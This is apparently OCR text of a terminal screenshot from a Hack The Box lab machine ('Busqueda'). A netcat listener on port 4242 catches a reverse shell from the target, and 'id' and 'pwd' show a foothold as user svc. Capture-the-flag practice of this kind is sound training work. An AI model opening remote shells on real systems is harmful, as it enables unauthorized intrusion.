 Tab_1
File Actions Edit View Help
Tab_1 × Tab_2 × Tab_3 × Tab_4 ×
┌──(matt㉿HackTheBoxKali)-[~/Busqueda]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.208] 48716
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$ pwd
/var/www/app
$